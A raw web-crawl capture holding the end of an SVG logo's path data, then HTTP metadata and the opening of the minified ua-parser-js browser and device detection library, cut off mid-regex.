d="M449.5,135a5.4,5.4,0,0,1-1.81-.34,5.7,5.7,0,0,1-1.61-.9l1.19-1.66a5.31,5.31,0,0,0,1.17.7,2.83,2.83,0,0,0,1.13.24,1.51,1.51,0,0,0,.87-.2.65.65,0,0,0,.27-.56.61.61,0,0,0-.16-.39,1.52,1.52,0,0,0-.41-.31,4,4,0,0,0-.59-.26l-.66-.26c-.28-.11-.55-.24-.83-.38a3.69,3.69,0,0,1-.76-.53,2.69,2.69,0,0,1-.55-.74,2.05,2.05,0,0,1-.22-1,2.71,2.71,0,0,1,.24-1.14,2.49,2.49,0,0,1,.7-.88,3.25,3.25,0,0,1,1.08-.56,4.79,4.79,0,0,1,3.2.14,6.65,6.65,0,0,1,1.35.78l-1.19,1.59a4.53,4.53,0,0,0-1-.56,2.44,2.44,0,0,0-.94-.2c-.67,0-1,.23-1,.7a.5.5,0,0,0,.15.37,1.29,1.29,0,0,0,.38.28c.17.08.35.16.56.24l.66.25a8,8,0,0,1,.86.37,3,3,0,0,1,.77.51,2.24,2.24,0,0,1,.78,1.8,2.82,2.82,0,0,1-.23,1.13,2.56,2.56,0,0,1-.7.91,3.55,3.55,0,0,1-1.16.61A5,5,0,0,1,449.5,135Z"/><path class="cls-1" d="M457.53,135a2.39,2.39,0,0,1-2.12-1,4.56,4.56,0,0,1-.65-2.64v-5.55h2.64V131a2.36,2.36,0,0,0,.27,1.33,1,1,0,0,0,.85.36,1.41,1.41,0,0,0,.84-.24,3.09,3.09,0,0,0,.74-.75v-5.91h2.65v8.93h-2.16l-.2-1.24h-.05a4.88,4.88,0,0,1-1.24,1.07A3,3,0,0,1,457.53,135Z"/><path class="cls-1" d="M466.38,124.51a1.55,1.55,0,0,1-1.09-.39,1.35,1.35,0,0,1,0-2,1.58,1.58,0,0,1,1.09-.37,1.6,1.6,0,0,1,1.11.37,1.39,1.39,0,0,1,0,2A1.57,1.57,0,0,1,466.38,124.51Zm-1.31,10.24v-8.93h2.65v8.93Z"/><path class="cls-1" d="M472.09,134.75l-3-8.93h2.67L472.9,130c.12.44.24.89.35,1.36s.23.92.35,1.39h.07c.11-.47.22-.93.34-1.39s.23-.92.35-1.36l1.17-4.22h2.54l-2.92,8.93Z"/><path class="cls-1" d="M481.34,135a2.82,2.82,0,0,1-1.11-.21,2.46,2.46,0,0,1-.83-.57,2.63,2.63,0,0,1-.53-.86,2.81,2.81,0,0,1-.19-1.06,2.49,2.49,0,0,1,1.19-2.2A8.73,8.73,0,0,1,483.7,129a1.45,1.45,0,0,0-.35-.94,1.33,1.33,0,0,0-1.05-.36,3.3,3.3,0,0,0-1.15.22,7.84,7.84,0,0,0-1.21.59l-1-1.74a9.62,9.62,0,0,1,1.81-.85,6.32,6.32,0,0,1,2-.32,3.45,3.45,0,0,1,2.64,1,4.39,4.39,0,0,1,.91,3v5.11h-2.16l-.18-.92h-.08a5.44,5.44,0,0,1-1.2.82A3.06,3.06,0,0,1,481.34,135Zm.9-2.05a1.51,1.51,0,0,0,.78-.2,3.92,3.92,0,0,0,.68-.56v-1.57a4.9,4.9,0,0,0-1.94.58,1.08,1.08,0,0,0-.54.9.74.74,0,0,0,.28.64A1.18,1.18,0,0,0,482.24,132.92Z"/><path class="cls-1" d="M488.58,134.75v-8.93h2.16l.18,1.14H491a6.94,6.94,0,0,1,1.26-.95,3.09,3.09,0,0,1,1.6-.4,2.41,2.41,0,0,1,2.12,1,4.7,4.7,0,0,1,.65,2.65v5.54H494v-5.2a2.44,2.44,0,0,0-.26-1.33,1,1,0,0,0-.84-.36,1.57,1.57,0,0,0-.86.22,5.57,5.57,0,0,0-.8.64v6Z"/><path class="cls-1" d="M502.31,135a3.7,3.7,0,0,1-1.41-.25,2.56,2.56,0,0,1-1-.71,3,3,0,0,1-.54-1.09,5.56,5.56,0,0,1-.17-1.41v-3.62H498v-2l1.37-.11.3-2.37h2.2v2.37H504v2.07h-2.14v3.59a1.58,1.58,0,0,0,.31,1.09,1.11,1.11,0,0,0,.84.33,1.67,1.67,0,0,0,.44-.06,2.2,2.2,0,0,0,.41-.12l.41,1.92a8.36,8.36,0,0,1-.84.22A5.51,5.51,0,0,1,502.31,135Z"/><path class="cls-1" d="M509.44,135a4.94,4.94,0,0,1-1.78-.32,4.15,4.15,0,0,1-1.44-.91,4.36,4.36,0,0,1-1-1.47,5.55,5.55,0,0,1-.34-2,5.14,5.14,0,0,1,.36-2,4.6,4.6,0,0,1,1-1.47,4.14,4.14,0,0,1,1.34-.93,4,4,0,0,1,1.56-.32,4.11,4.11,0,0,1,1.67.32,3.44,3.44,0,0,1,1.19.9,4.1,4.1,0,0,1,.71,1.36,6.13,6.13,0,0,1,.23,1.7q0,.36,0,.69a4.69,4.69,0,0,1-.08.48h-5.34a2.14,2.14,0,0,0,.8,1.43,2.45,2.45,0,0,0,1.52.46,3.73,3.73,0,0,0,1.93-.59l.88,1.6a6.12,6.12,0,0,1-1.52.74A5.37,5.37,0,0,1,509.44,135Zm-2-5.65h3.22a2,2,0,0,0-.34-1.23,1.34,1.34,0,0,0-1.15-.47,1.64,1.64,0,0,0-1.11.42A2,2,0,0,0,507.46,129.32Z"/><path class="cls-1" d="M29.63,135.9a6.62,6.62,0,0,1-2.3-.42,5.88,5.88,0,0,1-2-1.27l1.51-1.82a5.84,5.84,0,0,0,1.4.89,3.79,3.79,0,0,0,1.5.34,2,2,0,0,0,1.23-.31,1,1,0,0,0,.41-.83.85.85,0,0,0-.12-.46,1,1,0,0,0-.34-.35,2.72,2.72,0,0,0-.54-.29l-.69-.3-1.53-.65a3.93,3.93,0,0,1-.88-.47,3.67,3.67,0,0,1-.75-.67,2.89,2.89,0,0,1-.53-.9,3,3,0,0,1-.2-1.16,3.18,3.18,0,0,1,.3-1.36,3.49,3.49,0,0,1,.87-1.12,4.23,4.23,0,0,1,1.32-.74,5,5,0,0,1,1.68-.27,5.55,5.55,0,0,1,2,.39,5.27,5.27,0,0,1,1.75,1.15L32.36,127a4.81,4.81,0,0,0-1.15-.69,3.11,3.11,0,0,0-1.28-.25,2,2,0,0,0-1.09.28.9.9,0,0,0-.4.78.76.76,0,0,0,.13.46,1.44,1.44,0,0,0,.38.35,3.79,3.79,0,0,0,.57.28l.7.3,1.51.61a4.16,4.16,0,0,1,1.7,1.19,3,3,0,0,1,.63,2,3.28,3.28,0,0,1-.3,1.39,3.34,3.34,0,0,1-.87,1.15,4.09,4.09,0,0,1-1.39.8A5.48,5.48,0,0,1,29.63,135.9Z"/><path class="cls-1" d="M38.77,135.9a3.52,3.52,0,0,1-1.41-.25,2.54,2.54,0,0,1-1-.7,3,3,0,0,1-.54-1.09,5.62,5.62,0,0,1-.17-1.41v-3.62H34.47v-2l1.37-.11.3-2.38h2.2v2.38h2.14v2.07H38.34v3.58a1.54,1.54,0,0,0,.31,1.09,1.11,1.11,0,0,0,.84.33,1.65,1.65,0,0,0,.44-.05,3.31,3.31,0,0,0,.41-.13l.41,1.93-.84.22A5.56,5.56,0,0,1,38.77,135.9Z"/><path class="cls-1" d="M45.74,135.9a4.38,4.38,0,0,1-1.64-.31,4.18,4.18,0,0,1-1.4-.91,4.36,4.36,0,0,1-1-1.47,5.16,5.16,0,0,1-.36-2,5.23,5.23,0,0,1,.36-2,4.32,4.32,0,0,1,1-1.46,4.18,4.18,0,0,1,1.4-.91,4.34,4.34,0,0,1,3.27,0,4.1,4.1,0,0,1,1.38.91,4.34,4.34,0,0,1,1,1.46,5.23,5.23,0,0,1,.36,2,5.16,5.16,0,0,1-.36,2,4.38,4.38,0,0,1-1,1.47,4.1,4.1,0,0,1-1.38.91A4.37,4.37,0,0,1,45.74,135.9Zm0-2.14a1.34,1.34,0,0,0,1.22-.68,3.56,3.56,0,0,0,.42-1.86,3.52,3.52,0,0,0-.42-1.85,1.32,1.32,0,0,0-1.22-.68,1.34,1.34,0,0,0-1.24.68,3.63,3.63,0,0,0-.4,1.85,3.67,3.67,0,0,0,.4,1.86A1.36,1.36,0,0,0,45.74,133.76Z"/><path class="cls-1" d="M51.89,135.69v-8.93h2.16l.18,1.57h.08A3.29,3.29,0,0,1,55.48,127a2.51,2.51,0,0,1,1.36-.44,3.36,3.36,0,0,1,.62,0,2,2,0,0,1,.45.13L57.47,129c-.16,0-.32-.08-.46-.11a3.89,3.89,0,0,0-.51,0,1.92,1.92,0,0,0-1,.36,2.57,2.57,0,0,0-.91,1.27v5.19Z"/><path class="cls-1" d="M60.17,139.18a4.72,4.72,0,0,1-.7,0,3.53,3.53,0,0,1-.56-.14l.47-2,.29.08.3,0a1.51,1.51,0,0,0,1-.32,2,2,0,0,0,.54-.85l.13-.47-3.44-8.69h2.66l1.28,3.83c.13.41.25.83.36,1.25s.22.85.34,1.29h.07l.3-1.27c.1-.42.21-.85.32-1.27l1.08-3.83h2.53l-3.09,9a11.52,11.52,0,0,1-.68,1.48,4.07,4.07,0,0,1-.81,1.07,3,3,0,0,1-1,.63A3.84,3.84,0,0,1,60.17,139.18Z"/><path class="cls-1" d="M72.16,139V126.76h2.16l.18.88h.07a5,5,0,0,1,1.18-.78,3.12,3.12,0,0,1,1.36-.32,3.17,3.17,0,0,1,1.46.33,3,3,0,0,1,1.1.92,4.23,4.23,0,0,1,.69,1.43,6.71,6.71,0,0,1,.24,1.86,6.08,6.08,0,0,1-.31,2,4.66,4.66,0,0,1-.85,1.52,3.7,3.7,0,0,1-1.2.94,3.15,3.15,0,0,1-1.4.32,2.75,2.75,0,0,1-1.12-.24,3.45,3.45,0,0,1-1-.69l.09,1.42V139Zm4.07-5.26a1.44,1.44,0,0,0,1.17-.62,3.29,3.29,0,0,0,.48-2c0-1.61-.51-2.42-1.54-2.42a2.12,2.12,0,0,0-1.53.81v3.66a2.37,2.37,0,0,0,.72.45A2.19,2.19,0,0,0,76.23,133.74Z"/><path class="cls-1" d="M82.47,135.69v-8.93h2.16l.18,1.57h.08A3.29,3.29,0,0,1,86.06,127a2.51,2.51,0,0,1,1.36-.44,3.56,3.56,0,0,1,.63,0,2,2,0,0,1,.44.13L88.05,129c-.16,0-.32-.08-.46-.11a3.89,3.89,0,0,0-.51,0,2,2,0,0,0-1,.36,2.57,2.57,0,0,0-.91,1.27v5.19Z"/><path class="cls-1" d="M93.45,135.9a5,5,0,0,1-1.78-.31,4.07,4.07,0,0,1-2.39-2.39,5.27,5.27,0,0,1-.34-2,5.06,5.06,0,0,1,.36-1.95,4.58,4.58,0,0,1,.94-1.47,4.08,4.08,0,0,1,2.91-1.26,3.9,3.9,0,0,1,1.66.33,3.14,3.14,0,0,1,1.19.9,3.6,3.6,0,0,1,.71,1.36,5.77,5.77,0,0,1,.24,1.7c0,.24,0,.47,0,.68s0,.38-.07.49H91.49a2.2,2.2,0,0,0,.8,1.43,2.54,2.54,0,0,0,1.52.46,3.66,3.66,0,0,0,1.93-.6l.88,1.61a5.78,5.78,0,0,1-1.52.73A5.37,5.37,0,0,1,93.45,135.9Zm-2-5.65H94.7a2,2,0,0,0-.35-1.22,1.32,1.32,0,0,0-1.15-.47,1.63,1.63,0,0,0-1.1.41A2.13,2.13,0,0,0,91.47,130.25Zm1.86-4.86L92,124.1l2.77-3.28,1.79,1.75Z"/><path class="cls-1" d="M102.67,135.9a4.76,4.76,0,0,1-1.74-.31,4,4,0,0,1-1.39-.91,4.17,4.17,0,0,1-.94-1.47,5.36,5.36,0,0,1-.34-2,5,5,0,0,1,.38-2,4.17,4.17,0,0,1,1-1.46,4.32,4.32,0,0,1,1.48-.91,5,5,0,0,1,1.76-.32,3.71,3.71,0,0,1,1.47.27,4.33,4.33,0,0,1,1.14.69l-1.24,1.71a1.91,1.91,0,0,0-1.2-.52,1.85,1.85,0,0,0-1.53.68,2.8,2.8,0,0,0-.56,1.85,2.83,2.83,0,0,0,.57,1.86,1.78,1.78,0,0,0,1.43.68,1.9,1.9,0,0,0,.83-.19,4,4,0,0,0,.77-.46l1,1.73a3.87,3.87,0,0,1-1.44.82A5.06,5.06,0,0,1,102.67,135.9Z"/><path class="cls-1" d="M110.68,135.9a4.93,4.93,0,0,1-1.78-.31,4.12,4.12,0,0,1-2.4-2.39,5.47,5.47,0,0,1-.34-2,5.06,5.06,0,0,1,.36-1.95,4.6,4.6,0,0,1,1-1.47,4.08,4.08,0,0,1,2.9-1.26,3.92,3.92,0,0,1,1.67.33,3.21,3.21,0,0,1,1.19.9,3.75,3.75,0,0,1,.71,1.36,6.13,6.13,0,0,1,.23,1.7c0,.24,0,.47,0,.68a4.51,4.51,0,0,1-.08.49h-5.34a2.2,2.2,0,0,0,.8,1.43,2.52,2.52,0,0,0,1.52.46,3.66,3.66,0,0,0,1.93-.6l.88,1.61a5.93,5.93,0,0,1-1.52.73A5.37,5.37,0,0,1,110.68,135.9Zm-2-5.65h3.22a2,2,0,0,0-.34-1.22,1.34,1.34,0,0,0-1.15-.47,1.68,1.68,0,0,0-1.11.41A2.12,2.12,0,0,0,108.7,130.25Zm1.85-4.86-1.29-1.29,2.77-3.28,1.78,1.75Z"/><path class="cls-1" d="M119.19,135.9a3.36,3.36,0,0,1-1.5-.32,3.22,3.22,0,0,1-1.15-.93,4.46,4.46,0,0,1-.74-1.46,7,7,0,0,1-.26-2,5.71,5.71,0,0,1,.32-2,4.78,4.78,0,0,1,.82-1.46,3.51,3.51,0,0,1,1.19-.93,3.11,3.11,0,0,1,1.38-.33,2.65,2.65,0,0,1,1.24.26,4.09,4.09,0,0,1,1,.68l-.1-1.37v-3H124v12.62h-2.16l-.18-.88h-.07a4.2,4.2,0,0,1-1.1.78A2.81,2.81,0,0,1,119.19,135.9Zm.69-2.16a1.66,1.66,0,0,0,.78-.18,2,2,0,0,0,.68-.63v-3.65a2,2,0,0,0-.74-.45,2.45,2.45,0,0,0-.74-.13,1.44,1.44,0,0,0-1.12.61,3,3,0,0,0-.48,1.88,3.49,3.49,0,0,0,.42,1.94A1.36,1.36,0,0,0,119.88,133.74Z"/><path class="cls-1" d="M130.32,135.9a4.93,4.93,0,0,1-1.78-.31,4,4,0,0,1-1.44-.92,4.17,4.17,0,0,1-1-1.47,5.27,5.27,0,0,1-.34-2,5.06,5.06,0,0,1,.36-1.95,4.6,4.6,0,0,1,1-1.47,4.08,4.08,0,0,1,2.9-1.26,4,4,0,0,1,1.67.33,3.21,3.21,0,0,1,1.19.9,3.91,3.91,0,0,1,.71,1.36,6.13,6.13,0,0,1,.23,1.7,4.88,4.88,0,0,1,0,.68,3.13,3.13,0,0,1-.07.49h-5.34a2.16,2.16,0,0,0,.8,1.43,2.52,2.52,0,0,0,1.52.46,3.62,3.62,0,0,0,1.92-.6l.89,1.61a6.1,6.1,0,0,1-1.52.73A5.37,5.37,0,0,1,130.32,135.9Zm-2-5.65h3.22a2,2,0,0,0-.34-1.22,1.34,1.34,0,0,0-1.15-.47A1.68,1.68,0,0,0,129,129,2.07,2.07,0,0,0,128.34,130.25Z"/><path class="cls-1" d="M135.65,135.69v-8.93h2.16l.18,1.13h.07a6.89,6.89,0,0,1,1.26-.94,3.07,3.07,0,0,1,1.6-.41,2.39,2.39,0,0,1,2.12,1,4.66,4.66,0,0,1,.65,2.64v5.55h-2.64v-5.2a2.48,2.48,0,0,0-.26-1.34,1,1,0,0,0-.84-.36,1.61,1.61,0,0,0-.87.23,4.93,4.93,0,0,0-.79.64v6Z"/><path class="cls-1" d="M149.38,135.9a3.52,3.52,0,0,1-1.41-.25,2.54,2.54,0,0,1-1-.7,3,3,0,0,1-.54-1.09,5.62,5.62,0,0,1-.17-1.41v-3.62h-1.22v-2l1.37-.11.3-2.38H149v2.38h2.14v2.07H149v3.58a1.54,1.54,0,0,0,.31,1.09,1.11,1.11,0,0,0,.84.33,1.7,1.7,0,0,0,.44-.05,3.31,3.31,0,0,0,.41-.13l.41,1.93-.85.22A5.39,5.39,0,0,1,149.38,135.9Z"/><path class="cls-1" d="M156.51,135.9a4.93,4.93,0,0,1-1.78-.31,4,4,0,0,1-1.44-.92,4.17,4.17,0,0,1-1-1.47,5.27,5.27,0,0,1-.34-2,5.06,5.06,0,0,1,.36-1.95,4.58,4.58,0,0,1,.94-1.47,3.89,3.89,0,0,1,1.35-.93,3.83,3.83,0,0,1,1.56-.33,4,4,0,0,1,1.67.33,3.1,3.1,0,0,1,1.18.9,3.77,3.77,0,0,1,.72,1.36,6.13,6.13,0,0,1,.23,1.7,4.88,4.88,0,0,1,0,.68,3.13,3.13,0,0,1-.07.49h-5.34a2.16,2.16,0,0,0,.8,1.43,2.52,2.52,0,0,0,1.52.46,3.62,3.62,0,0,0,1.92-.6l.89,1.61a6,6,0,0,1-1.53.73A5.26,5.26,0,0,1,156.51,135.9Zm-2-5.65h3.22a2,2,0,0,0-.34-1.22,1.34,1.34,0,0,0-1.15-.47,1.68,1.68,0,0,0-1.11.41A2.07,2.07,0,0,0,154.53,130.25Z"/></g><rect id="background" class="cls-2" width="540" height="180"/></g></g></svg>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.porndig.com/assets/default/js/excluded/ua-parser.min.js
body_size: 5709
content:
/**
 * Minified by jsDelivr using Terser v3.14.1.
 * Original file: /npm/ua-parser-js@0.7.21/src/ua-parser.js
 * 
 * Do NOT use SRI with dynamically generated files! More information: https://www.jsdelivr.com/using-sri-with-dynamic-files
 */
!function(i,s){"use strict";var e="model",o="name",r="type",a="vendor",n="version",d="mobile",t="tablet",w="smarttv",l={extend:function(i,s){var e={};for(var o in i)s[o]&&s[o].length%2==0?e[o]=s[o].concat(i[o]):e[o]=i[o];return e},has:function(i,s){return"string"==typeof i&&-1!==s.toLowerCase().indexOf(i.toLowerCase())},lowerize:function(i){return i.toLowerCase()},major:function(i){return"string"==typeof i?i.replace(/[^\d\.]/g,"").split(".")[0]:void 0},trim:function(i){return i.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,"")}},u={rgx:function(i,s){for(var e,o,r,a,n,d,t=0;t<s.length&&!n;){var w=s[t],l=s[t+1];for(e=o=0;e<w.length&&!n;)if(n=w[e++].exec(i))for(r=0;r<l.length;r++)d=n[++o],"object"==typeof(a=l[r])&&a.length>0?2==a.length?"function"==typeof a[1]?this[a[0]]=a[1].call(this,d):this[a[0]]=a[1]:3==a.length?"function"!=typeof a[1]||a[1].exec&&a[1].test?this[a[0]]=d?d.replace(a[1],a[2]):void 0:this[a[0]]=d?a[1].call(this,d,a[2]):void 0:4==a.length&&(this[a[0]]=d?a[3].call(this,d.replace(a[1],a[2])):void 0):this[a]=d||void 0;t+=2}},str:function(i,s){for(var e in s)if("object"==typeof s[e]&&s[e].length>0){for(var o=0;o<s[e].length;o++)if(l.has(s[e][o],i))return"?"===e?void 0:e}else if(l.has(s[e],i))return"?"===e?void 0:e;return i}},c={browser:{oldsafari:{version:{"1.0":"/8",1.2:"/1",1.3:"/3","2.0":"/412","2.0.2":"/416","2.0.3":"/417","2.0.4":"/419","?":"/"}}},device:{amazon:{model:{"Fire Phone":["SD","KF"]}},sprint:{model:{"Evo Shift 4G":"7373KT"},vendor:{HTC:"APA",Sprint:"Sprint"}}},os:{windows:{version:{ME:"4.90","NT 3.11":"NT3.51","NT 4.0":"NT4.0",2000:"NT 5.0",XP:["NT 5.1","NT 5.2"],Vista:"NT 6.0",7:"NT 6.1",8:"NT 6.2",8.1:"NT 6.3",10:["NT 6.4","NT 10.0"],RT:"ARM"}}}},b={browser:[[/(opera\smini)\/([\w\.-]+)/i,/(opera\s[mobiletab]+).+version\/([\w\.-]+)/i,/(opera).+version\/([\w\.]+)/i,/(opera)[\/\s]+([\w\.]+)/i],[o,n],[/(opios)[\/\s]+([\w\.]+)/i],[[o,"Opera Mini"],n],[/\s(opr)\/([\w\.]+)/i],[[o,"Opera"],n],[/(kindle)\/([\w\.]+)/i,/(lunascape|maxthon|netfront|jasmine|blazer)[\/\s]?([\w\.]*)/i,/(avant\s|iemobile|slim)(?:browser)?[\/\s]?([\w\.]*)/i,/(bidubrowser|baidubrowser)[\/\s]?([\w\.]+)/i,/(?:ms|\()(ie)\s([\w\.]+)/i,/(rekonq)\/([\w\.]*)/i,/(chromium|flock|rockmelt|midori|epiphany|silk|skyfire|ovibrowser|bolt|iron|vivaldi|iridium|phantomjs|bowser|quark|qupzilla|falkon)\/([\w\.-]+)/i],[o,n],[/(konqueror)\/([\w\.]+)/i],[[o,"Konqueror"],n],[/(trident).+rv[:\s]([\w\.]+).+like\sgecko/i],[[o,"IE"],n],[/(edge|edgios|edga|edg)\/((\d+)?[\w\.]+)/i],[[o,"Edge"],n],[/(yabrowser)\/([\w\.]+)/i],[[o,"Yandex"],n],[/(Avast)\/([\w\.]+)/i],[[o,"Avast Secure Browser"],n],[/(AVG)\/([\w\.]+)/i],[[o,"AVG Secure Browser"],n],[/(puffin)\/([\w\.]+)/i],[[o,"Puffin"],n],[/(focus)\/([\w\.]+)/i],[[o,"Firefox Focus"],n],[/(opt)\/([\w\.]+)/i],[[o,"Opera Touch"],n],[/((?:[\s\/])uc?\s?browser|(?:juc.+)ucweb)[\/\s]?([\w\.]+)/i],[[o,"UCBrowser"],n],[/(comodo_dragon)\/([\w\.]+)/i],[[o,/_/g," "],n],[/(windowswechat qbcore)\/([\w\.]+)/i],[[o,"WeChat(Win) Desktop"],n],[/(micromessenger)\/([\w\.]+)/i],[[o,"WeChat"],n],[/(brave)\/([\w\.]+)/i],[[o,"Brave"],n],[/(qqbrowserlite)\/([\w\.]+)/i],[o,n],[/(QQ)\/([\d\.]+)/i],[o,n],[/m?(qqbrowser)[\/\s]?([\w\.]+)/i],[o,n],[/(baiduboxapp)[\/\s]?([\w\.]+)/i],[o,n],[/(2345Explorer)[\/\s]?([\w\.]+)/i],[o,n],[/(MetaSr)[\/\s]?([\w\.]+)/i],[o],[/(LBBROWSER)/i],[o],[/xiaomi\/miuibrowser\/([\w\.]+)/i],[n,[o,"MIUI Browser"]],[/;fbav\/([\w\.]+);/i],[n,[o,"Facebook"]],[/safari\s(line)\/([\w\.]+)/i,/android.+(line)\/([\w\.]+)\/iab/i],[o,n],[/headlesschrome(?:\/([\w\.]+)|\s)/i],[n,[o,"Chrome Headless"]],[/\swv\).+(chrome)\/([\w\.]+)/i],[[o,/(.+)/,"$1 WebView"],n],[/((?:oculus|samsung)browser)\/([\w\.]+)/i],[[o,/(.+(?:g|us))(.+)/,"$1 $2"],n],[/android.+version\/([\w\.]+)\s+(?:mobile\s?safari|safari)*/i],[n,[o,"Android Browser"]],[/(sailfishbrowser)\/([\w\.]+)/i],[[o,"Sailfish Browser"],n],[/(chrome|omniweb|arora|[tizenoka]{5}\s?browser)\/v?([\w\.]+)/i],[o,n],[/(dolfin)\/([\w\.]+)/i],[[o,"Dolphin"],n],[/(qihu|qhbrowser|qihoobrowser|360browser)/i],[[o,"360 Browser"]],[/((?:android.+)crmo|crios)\/([\w\.]+)/i],[[o,"Chrome"],n],[/(coast)\/([\w\.]+)/i],[[o,"Opera Coast"],n],[/fxios\/([\w\.-]+)/i],[n,[o,"Firefox"]],[/version\/([\w\.]+).+?mobile\/\w+\s(safari)/i],[n,[o,"Mobile Safari"]],[/version\/([\w\.]+).+?(mobile\s?safari|safari)/i],[n,o],[/webkit.+?(gsa)\/([\w\.]+).+?(mobile\s?safari|safari)(\/[\w\.]+)/i],[[o,"GSA"],n],[/webkit.+?(mobile\s?safari|safari)(\/[\w\.]+)/i],[o,[n,u.str,c.browser.oldsafari.version]],[/(webkit|khtml)\/([\w\.]+)/i],[o,n],[/(navigator|netscape)\/([\w\.-]+)/i],[[o,"Netscape"],n],[/(swiftfox)/i,/(icedragon|iceweasel|camino|chimera|fennec|maemo\sbrowser|minimo|conkeror)[\/\s]?([\w\.\+]+)/i,/(firefox|seamonkey|k-meleon|icecat|iceape|firebird|phoenix|palemoon|basilisk|waterfox)\/([\w\.-]+)$/i,/(mozilla)\/([\w\.]+).+rv\:.+gecko\/\d+/i,/(polaris|lynx|dillo|icab|doris|amaya|w3m|netsurf|sleipnir)[\/\s]?([\w\.]+)/i,/(links)\s\(([\w\.]+)/i,/(gobrowser)\/?([\w\.]*)/i,/(ice\s?browser)\/v?([\w\._]+)/i,/(mosaic)[\/\s]([\w\.]+)/i],[o,n]],cpu:[[/(?:(amd|x(?:(?:86|64)[_-])?|wow|win)64)[;\)]/i],[["architecture","amd64"]],[/(ia32(?=;))/i],[["architecture",l.lowerize]],[/((?:i[346]|x)86)[;\)]/i],[["architecture","ia32"]],[/windows\s(ce|mobile);\sppc;/i],[["architecture","arm"]],[/((?:ppc|powerpc)(?:64)?)(?:\smac|;|\))/i],[["architecture",/ower/,"",l.lowerize]],[/(sun4\w)[;\)]/i],[["architecture","sparc"]],[/((?:avr32|ia64(?=;))|68k(?=\))|arm(?:64|(?=v\d+[;l]))|(?=atmel\s)avr|(?:irix|mips|sparc)(?:64)?(?=;)|pa-risc)/i],[["architecture",l.lowerize]]],device:[[/\((ipad|playbook);[\w\s\),;-]+(rim|apple)/i],[e,a,[r,t]],[/applecoremedia\/[\w\.]+ \((ipad)/],[e,[a,"Apple"],[r,t]],[/(apple\s{0,1}tv)/i],[[e,"Apple TV"],[a,"Apple"],[r,w]],[/(archos)\s(gamepad2?)/i,/(hp).+(touchpad)/i,/(hp).+(tablet)/i,/(kindle)\/([\w\.]+)/i,/\s(nook)[\w\s]+build\/(\w+)/i,/(dell)\s(strea[kpr\s\d]*[\dko])/i],[a,e,[r,t]],[/(kf[A-z]+)\sbuild\/.+silk\//i],[e,[a,"Amazon"],[r,t]],[/(sd|kf)[0349hijorstuw]+\sbuild\/.+silk\//i],[[e,u.str,c.device.amazon.model],[a,"Amazon"],[r,d]],[/android.+aft([bms])\sbuild/i],[e,[a,"Amazon"],[r,w]],[/\((ip[honed|\s\w*]+);.+(apple)/i],[e,a,[r,d]],[/\((ip[honed|\s\w*]+);/i],[e,[a,"Apple"],[r,d]],[/(blackberry)[\s-]?(\w+)/i,/(blackberry|benq|palm(?=\-)|sonyericsson|acer|asus|dell|meizu|motorola|polytron)[\s_-]?([\w-]*)/i,/(hp)\s([\w\s]+\w)/i,/(asus)-?(\w+)/i],[a,e,[r,d]],[/\(bb10;\s(\w+)/i],[e,[a,"BlackBerry"],[r,d]],[/android.+(transfo[prime\s]{4,10}\s\w+|eeepc|slider\s\w+|nexus 7|padfone|p00c)/i],[e,[a,"Asus"],[r,t]],[/(sony)\s(tablet\s[ps])\sbuild\//i,/(sony)?(?:sgp.+)\sbuild\//i],[[a,"Sony"],[e,"Xperia Tablet"],[r,t]],[/android.+\s([c-g]\d{4}|so[-l]\w+)(?=\sbuild\/|\).+chrome\/(?![1-6]{0,1}\d\.))/i],[e,[a,"Sony"],[r,d]],[/\s(ouya)\s/i,/(nintendo)\s([wids3u]+)/i],[a,e,[r,"console"]],[/android.+;\s(shield)\sbuild/i],[e,[a,"Nvidia"],[r,"console"]],[/(playstation\s[34portablevi]+)/i],[e,[a,"Sony"],[r,"console"]],[/(sprint\s(\w+))/i],[[a,u.str,c.device.sprint.vendor],[e,u.str,c.device.sprint.model],[r,d]],[/(htc)[;_\s-]+([\w\s]+(?=\)|\sbuild)|\w+)/i,/(zte)-(\w*)/i,/(alcatel|geeksphone|nexian|panasonic|(?=;\s)sony)[_\s-]?([\w-]*)/i],[a,[e,/_/g," "],[r,d]],[/(nexus\s9)/i],[e,[a,"HTC"],[r,t]],[/d\/huawei([\w\s-]+)[;\)]/i,/(nexus\s6p|vog-l29|ane-lx1|eml-l29)/i],[e,[a,"Huawei"],[r,d]],[/android.+(bah2?-a?[lw]\d{2})/i],[e,[a,"Huawei"],[r,t]],[/(microsoft);\s(lumia[\s\w]+)/i],[a,e,[r,d]],[/[\s\(;](xbox(?:\sone)?)[\s\);]/i],[e,[a,"Microsoft"],[r,"console"]],[/(kin\.[onetw]{3})/i],[[e,/\./g," "],[a,"Microsoft"],[r,d]],[/\s(milestone|droid(?:[2-4x]|\s(?:bionic|x2|pro|razr))?:?(\s4g)?)[\w\s]+build\//i,/mot[\s-]?(\w*)/i,/(XT\d{3,4}) build\//i,/(nexus\s6)/i],[e,[a,"Motorola"],[r,d]],[/android.+\s(mz60\d|xoom[\s2]{0,2})\sbuild\//i],[e,[a,"Motorola"],[r,t]],[/hbbtv\/\d+\.\d+\.\d+\s+\([\w\s]*;\s*(\w[^;]*);([^;]*)/i],[[a,l.trim],[e,l.trim],[r,w]],[/hbbtv.+maple;(\d+)/i],[[e,/^/,"SmartTV"],[a,"Samsung"],[r,w]],[/\(dtv[\);].+(aquos)/i],[e,[a,"Sharp"],[r,w]],[/android.+((sch-i[89]0\d|shw-m380s|gt-p\d{4}|gt-n\d+|sgh-t8[56]9|nexus 10))/i,/((SM-T\w+))/i],[[a,"Samsung"],e,[r,t]],[/smart-tv.+(samsung)/i],[a,[r,w],e],[/((s[cgp]h-\w+|gt-\w+|galaxy\snexus|sm-\w[\w\d]+))/i,/(sam[sung]*)[\s-]*(\w+-?[\w-]*)/i,/sec-((sgh\w+))/i],[[a,"Samsung"],e,[r,d]],[/sie-(\w*)/i],[e,[a,"Siemens"],[r,d]],[/(maemo|nokia).*(n900|lumia\s\d+)/i,/(nokia)[\s_-]?([\w-]*)/i],[[a,"Nokia"],e,[r,d]],[/android[x\d\.\s;]+\s([ab][1-7]\-?[0178a]\d\d?)/i],[e,[a,"Acer"],[r,t]],[/android.+([vl]k\-?\d{3})\s+build/i],[e,[a,"LG"],[r,t]],[/android\s3\.[\s\w;-]{10}(lg?)-([06cv9]{3,4})/i],[[a,"LG"],e,[r,t]],[/(lg) 